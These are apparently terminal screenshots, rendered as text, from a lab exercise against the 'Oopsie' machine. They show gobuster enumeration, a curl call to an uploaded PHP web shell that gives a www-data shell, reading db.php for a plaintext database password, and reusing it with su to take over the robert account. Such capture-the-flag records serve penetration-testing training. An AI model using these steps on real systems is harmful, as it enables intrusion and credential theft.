 george93@kali: ~
george93@kali: ~ 181x26
KeyboardInterrupt
>>>
┌──(george93㉿kali)-[~]
└─$ gobuster dir -u http://10.129.206.85 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.129.206.85
[+] Threads:        10
[+] Wordlist:       /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2021/12/05 15:25:43 Starting gobuster
===============================================================
/images (Status: 301)
/themes (Status: 301)
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
Progress: 12856 / 220561 (5.83%)
george93@kali: ~ 67x26
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
george93@kali: ~ 112x26
www-data@oopsie:/var/www/html$ ls
ls
cdn-cgi  css  fonts  images  index.php  js  themes  uploads
www-data@oopsie:/var/www/html$ cd cdn-cgi
cd cdn-cgi
www-data@oopsie:/var/www/html/cdn-cgi$ ls
ls
login
www-data@oopsie:/var/www/html/cdn-cgi$ cd login
cd login
www-data@oopsie:/var/www/html/cdn-cgi/login$ ls
ls
admin.php  db.php  index.php  script.js
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat db.php
cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
www-data@oopsie:/var/www/html/cdn-cgi/login$ su robert
su robert
Password: M3g4C0rpUs3r!
robert@oopsie:/var/www/html/cdn-cgi/login$ whoami
whoami
robert
robert@oopsie:/var/www/html/cdn-cgi/login$